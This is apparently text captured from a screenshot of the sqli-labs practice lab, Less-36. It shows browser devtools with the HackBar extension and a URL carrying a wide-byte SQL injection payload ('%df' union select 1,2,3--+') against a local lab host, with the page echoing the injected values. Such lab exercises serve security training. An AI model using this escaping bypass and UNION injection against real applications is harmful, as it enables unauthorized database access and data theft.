 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-36
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-36/?id=-1%df' union select 1,2,3--+